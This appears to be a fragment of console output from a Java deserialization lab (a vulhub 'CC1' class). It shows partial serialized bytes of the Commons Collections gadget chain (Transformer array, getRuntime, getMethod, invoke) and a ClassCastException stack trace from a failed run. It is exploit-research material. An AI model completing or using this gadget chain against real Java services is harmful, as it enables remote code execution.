 iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4�xp sr;or
getRuntimeur [Ljava.lang.Class;���Z�xpt getMethoduq~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invokeuq~ vr ja
loadFactorI thresholdxp?@ xxvr java.lang.annotation.Retentionxpq~:
Exception in thread "main" java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1896)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371)
at org.vulhub.Ser.CC1.main(CC1.java:52)
Process finished with exit code 1